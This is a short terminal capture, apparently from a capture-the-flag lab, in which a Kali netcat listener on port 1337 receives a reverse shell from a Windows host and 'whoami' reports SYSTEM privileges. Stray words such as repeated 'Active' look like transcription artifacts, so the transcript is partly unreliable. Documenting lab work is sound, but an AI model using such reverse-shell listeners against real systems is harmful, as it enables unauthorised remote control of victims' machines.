 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.152] 50411
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
Active
C:\Windows\system32>whoami
group PRTG Users Group
Active
whoami
nt authority\system
Active
C:\Windows\system32>
Active